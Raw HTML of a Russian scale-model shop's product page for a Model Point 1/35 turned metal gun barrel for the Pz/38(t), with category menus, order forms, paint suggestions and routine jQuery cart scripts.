                                    <li><a href="/category/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
                                    <li><a href="/category/tanki/">Танки</a>
                                                                            
                                    <li><a href="/category/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/category/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/category/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/category/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/category/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/category/traktora/">Трактора</a>
                                                                            
                                    <li><a href="/category/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/category/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/category/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/category/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/category/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/category/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/category/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/category/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/category/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/category/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/category/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/category/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/category/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/category/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/category/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/doma/">Дома</a>
                                                                            
                                    <li><a href="/category/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/category/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/category/laki/">Лаки</a>
                                                                            
                                    <li><a href="/category/kraski/">Краски</a>
                                                                            
                                    <li><a href="/category/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/category/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/category/kley/">Клей</a>
                                                                            
                                    <li><a href="/category/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/category/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/category/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/category/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/category/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/category/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/category/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/category/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/category/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/category/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/category/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/category/dekali/">Декали</a>
                                                                            
                                    <li><a href="/category/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/category/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/category/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/category/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/category/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/category/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/category/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/category/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/category/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/category/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/category/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/category/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/category/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/knigi/">Книги</a>
                                                                            
                                    <li><a href="/category/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/category/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/category/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/category/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/category/tanki/">Танки (2471)</a>
                                            <li><a href="/category/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/category/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/category/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/category/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/category/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/category/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/category/traktora/">Трактора (38)</a>
                                            <li><a href="/category/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/category/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/category/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/category/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/category/bpla/">БПЛА (2)</a>
                                            <li><a href="/category/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/category/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/category/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/category/voennye-samolety/">Военные самолеты (171)</a>
                                            <li><a href="/category/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/category/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/category/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/category/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/category/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/category/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/category/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/category/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/category/figury/">Фигуры (4531)</a>
                                            <li><a href="/category/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/category/doma/">Дома (64)</a>
                                            <li><a href="/category/tserkvi/">Церкви (19)</a>
                                            <li><a href="/category/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/category/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/category/laki/">Лаки (43)</a>
                                            <li><a href="/category/kraski/">Краски (167)</a>
                                            <li><a href="/category/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/category/khimiya/">Химия (117)</a>
                                            <li><a href="/category/kley/">Клей (92)</a>
                                            <li><a href="/category/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/category/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/category/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/category/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/category/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/category/kisti/">Кисти (261)</a>
                                            <li><a href="/category/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/category/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/category/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/category/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/category/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/category/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/category/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/category/dekali/">Декали (764)</a>
                                            <li><a href="/category/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/category/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/category/sopla/">Сопла (23)</a>
                                            <li><a href="/category/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/category/shlangi/">Шланги (23)</a>
                                            <li><a href="/category/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/category/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/category/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/category/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/category/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/category/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/category/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/category/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/category/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/category/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/category/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/category/knigi/">Книги (589)</a>
                                            <li><a href="/category/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/category/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/category/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/category/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/category/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
          
<div class="inner_hat_wrapper">
	    <div class="inner_hat_section align">
    		<h1 class="inner_header">3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t)</h1>
    		
            
    		



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                <a href="/category/tochenye-stvoly/">Точеные стволы</a>
                                        <span>3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t)</span>
            </div>
 


    	</div>
    </div>
    
    <div class="inner_wrapper">
        <div class="inner_section align">
        
            <div class="inner_sidebar">
                <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>
                
                


    		</div>
    		
    		<div class="inner_main">


<div class="product_content">
	<div class="product_container">
	    
	    
		<div class="product_slider">
		   		   <div class="product_slider_big">
	            	                
                    <a href="/wa-data/public/shop/products/27/09/90927/images/31468/31468.970.jpeg">
                    <img itemprop="image" alt="3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t)" title="3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t)" src="/wa-data/public/shop/products/27/09/90927/images/31468/31468.580.jpeg">
                    </a>
                                <div class="autobadge-holder autobadge-pl product-id-90927" data-product-id="90927" data-page="product" data-type="default"></div>		   </div>
		   		   
		   		</div>
		
		
		<div class="product_description">
		<form id="cart-form" method="post" action="/cart/add/">
		
			<div class="product_prices_container">
				<div class="product_price">
				     170 руб.
				</div>
				<div class="product_price_old">
				    				</div>
			</div>
									
			<!-- stock info -->
            			
			
						<div class="product_dont_have">
				<div class="product_have_buttons">
					<a href="#" class="dont_have_tell dont_have_button">
            			<strong>Сообщить</strong>
            			о поступлении					</a>
					<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="90927" />
				<input type="hidden" name="plugin_arrived_skuid" value="40766" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
									</div>
				<div class="product_have_links">
					<div class="product_have_left">
						<span class="dont_have_for_oder">
						    Нет в наличии
						    Под заказ					    </span>
					</div>
					<div class="product_have_right">
					    					    <a href="#" data-product="90927" class="product_to_fav_link">Добавить в избранное</a>
					</div>
				</div>
			</div>
					
						<table class="product_parameters">
				<tbody><tr>
					<td>Артикул</td>
					<td>
										3538
										</td>
				</tr>
				
									
				
                                <!--
                                                -->
                                                <tr>
                                    <td>Масштаб/Параметры</td>
                                    <td>
																		1/35
											
					</td>
                </tr>
                                                <tr>
                                    <td>Материал</td>
                                    <td>
																		Металл
											
					</td>
                </tr>
                                                <tr>
                                    <td>Тип</td>
                                    <td>
																	    						    						    <a href="/searchSmart/?query=&13eae5c2_785a_11e8_89f4_e0d55e105424=3052">Стволы</a>
						    											
					</td>
                </tr>
                                                <tr>
                                    <td>Производитель</td>
                                    <td>
																									<a href="/brand/Model+Point/">Model Point</a>
																		
					</td>
                </tr>
                                			</tbody></table>
		</div>
		
		</form>
		
	</div>
	
	<span class="err_msg"></span>
	<div class="buy_click_container">
		<div class="buy_click_title">
			Купить товар в 1 клик:		</div>
		<form action="" method="post" class="buy_click_form" id="s-product-form" data-goevent="buy1click_form;send" data-yaevent="send_1click_form" data-yaid="41814074">
			
			<div class="buy_click_input">
				<input type="text" name="buy_click_name" id="buy_click_name" placeholder="Введите имя">
			</div>
			<div class="buy_click_input">
				<input type="text" name="buy_click_phone" id="buy_click_phone" placeholder="Введите телефон">
			</div>
			
			<input type="hidden" data-mode="product-list" data-product-id="90927" data-order_tel="" data-order_name="" class="instantorder-btn">
			
			<input type="submit" data-mode="product" data-yaevent="buy_1click_btn" data-yaid="41814074" value="Купить в 1 клик" class="instantorder-btn buy_one_click inProduct">
		
		</form>

	</div>
		<div class="product_text_container">
		<h2 class="another_products_header">
			Подробное описание:		</h2>
		
		
		
				<div class="product_text">
				
				<span>У данного товара нет описания.</span>
				</div>
		
		
		<div class="dopcontent">
		    <!--<div class="dopcontent-img">
		                        <img itemprop="image" alt="3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t)" title="3538 Model Point 1/35 3,7 cм ствол KwK A7. Pz/38(t)" src="/wa-data/public/shop/products/27/09/90927/images/31468/31468.431x382.jpeg">
                        </div>-->
            
            
                
				                
            
		    
		</div>    
		
	</div>
		
	


    
                            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
        
    <link rel="stylesheet" href="/wa-data/public/shop/themes/default/css/new-color.css">

    <div class="s-additional-paints">
        <div class="additional-paints">
            <span class="additional-paints__heading one-line">Рекомендации к покраске</span>
<!--            <span class="additional-paints__group-title one-line">Акриловые краски</span>-->
            <ul class="additional-paints-list">
                <li class="additional-paints-item">
    <span class="additional-paints-item__color-example" style="background-color:#fff"></span>
    <a href="/product/63004-zipmaket-135-bandazhi-tanka-t-80-zvezda-3591-3592" class="additional-paints-item__color-name">63004 ZIPmaket 1/35 Бандажи танка Танк-80 (Звезда 3591, 3592)</a>



        <form class="cart-form-color" method="post" action="/cart/add/">


            <div class="w-add-to-cart">

                    <div class="product_have_quantity_color add2cart input-num">
                        <a href="#" class="product_have_quantity_minus input-num__btn --minus decrease-volume-color" data-minus="minus"></a>
                        <input type="text" class="qty input-num__value" name="quantity" value="1">
                        <input type="hidden" name="product_id" value="94114">
                        <a href="#" class="product_have_quantity_plus input-num__btn --plus increase-volume-color"></a>
                    </div>

                    <input type="submit" class="product_have_to_cart_color btn-add-to-cart" value="Купить">

            </div>

    </form>




</li>

<li class="additional-paints-item">
    <span class="additional-paints-item__color-example" style="background-color:#192430"></span>
    <a href="/product/h032-gunze-sangyo-mr-hobby-kraska-10ml-field-gray-1-seryy-polevoy-germanskie-tanki" class="additional-paints-item__color-name">H 32 Gunze Sangyo (Mr. Hobby) Краска 10мл  FIELD GRAY (1) Серый полевой (германские танки)</a>



        <form class="cart-form-color" method="post" action="/cart/add/">


            <div class="w-add-to-cart">

                    <div class="product_have_quantity_color add2cart input-num">
                        <a href="#" class="product_have_quantity_minus input-num__btn --minus decrease-volume-color" data-minus="minus"></a>
                        <input type="text" class="qty input-num__value" name="quantity" value="1">
                        <input type="hidden" name="product_id" value="91198">
                        <a href="#" class="product_have_quantity_plus input-num__btn --plus increase-volume-color"></a>
                    </div>

                    <input type="submit" class="product_have_to_cart_color btn-add-to-cart" value="Купить">

            </div>

    </form>




</li>


<script>
    $(".cart-form-color").submit(function(){
        var f = $(this),
        butt = f.find('input[type="submit"]');
        console.log(butt);
        $.post(f.attr('action') + '?html=1', f.serialize(), function (response) {

            if (response.status == 'ok') {

                if( $(window).scrollTop() >= 110 )
                    $('#cart').addClass('fixed');
                $('.hat_cart_quantity').html(response.data.count);
                $('.hat_cart_summ').html(response.data.total);

                butt.val('добавлено');

            } else if (response.status == 'fail') {
                alert(response.errors);
            }
        }, "json");

        return false;
    });

    $('.decrease-volume-color').click(function () {
        var $input = $(this).parent().find('input[type="text"]');
        var count = parseInt($input.val()) - 1;
        count = count < 1 ? 1 : count;
        $input.val(count);
        $input.change();
        return false;
    });
    $('.increase-volume-color').click(function () {
        var $input = $(this).parent().find('input[type="text"]');
        $input.val(parseInt($input.val()) + 1);
        $input.change();
        return false;
    });
</script>
            </ul>
        </div>
    </div>
    


		
		<div class="another_products_container forCrosselling">
		<h2 class="another_products_header">
			С этим товаром покупают:		</h2>
		<div class="item_container_small">
		    
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
